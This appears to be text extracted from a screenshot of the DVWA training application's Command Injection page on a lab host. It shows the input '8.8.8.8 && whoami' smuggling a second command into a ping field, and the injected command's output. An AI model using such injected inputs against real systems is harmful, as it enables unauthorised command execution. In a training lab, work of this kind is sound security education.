 Vulnerability: Command
Not secure
10.10.10.230/dvwa/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && whoami Submit
Pinging 8.8.8.8 with 32 bytes of data:
Reply from 8.8.8.8: bytes=32 time=42ms TTL=112
Reply from 8.8.8.8: bytes=32 time=33ms TTL=112
Reply from 8.8.8.8: bytes=32 time=33ms TTL=112
Reply from 8.8.8.8: bytes=32 time=32ms TTL=112
Ping statistics for 8.8.8.8:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 32ms, Maximum = 42ms, Average = 35ms
vm-1\meow
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection